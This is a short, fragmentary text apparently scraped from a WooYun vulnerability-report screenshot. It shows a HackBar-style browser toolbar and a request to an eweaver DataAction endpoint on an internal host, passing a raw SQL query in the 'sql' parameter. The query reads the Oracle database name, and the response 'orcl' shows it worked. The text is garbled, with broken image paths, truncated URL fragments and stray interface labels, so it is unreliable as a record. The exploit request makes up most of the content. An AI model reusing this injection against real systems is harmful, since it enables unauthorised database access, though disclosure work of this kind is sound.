 http://10.0.0....from|20dual|20
ct|20sys_context|28|27userenv|27,|27DB_NAME|27|29|20frc
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
:8080/ServiceAction/com.eweaver.base.DataAction?sql=|20select|20sys_context|28|27userenv|27,|27DB_NAME|27|29|20from|20dual|20
-
+
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
<data>orcl</data>
www.wooyun.org